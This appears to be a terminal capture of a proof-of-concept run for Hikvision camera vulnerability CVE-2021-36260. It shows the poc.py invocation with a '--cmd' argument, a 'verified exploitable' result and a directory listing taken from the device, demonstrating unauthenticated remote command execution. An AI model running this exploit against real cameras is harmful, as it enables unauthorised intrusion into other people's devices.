 peiqi@PeideMacBook-Pro Pocsuite % python3 poc/poc.py --rhost --rport 100 --cmd "ls -all"
[*] Hikvision CVE-2021-36260
[*] PoC by bashis <mcw noemail eu> (2021)
[*] Checking remote "
[i] ETag: "671-1e0-587ec4a1
[!] Remote is verified exploitable
drwxr-xr-x    7 admin    root             0 Oct 15 06:21 .
drwxrwxrwx   18 admin    root             0 Sep 11  2017 ..
drwxrwxrwx    2 admin    root             0 Oct 15 06:19 applib
-rwxrwxr-x    1 1000     1000          6654 Jul 31  2017 base.ko
-rwxrwxrwx    1 admin    root          6351 Oct 15 06:19 initrun.sh
----------    1 admin    root             0 Oct 15 06:20 pidfile
drwxrwxrwx    2 admin    root             0 Oct 15 06:20 process
drwxrwxrwx    5 admin    root             0 Oct 15 06:20 r2_isp_config
-rwxrwxr-x    1 1000     1000          9987 Jul 31  2017 smart_config.ko
drwxrwxrwx    2 1056     1056             0 Oct 15 06:19 sound
-rwxrwxr-x    1 1000     1000          3696 Jul 31  2017 watch.ko
drwxrwxrwx    4 admin    root             0 Nov  9 13:29 webLib
peiqi@PeideMacBook-Pro Pocsuite %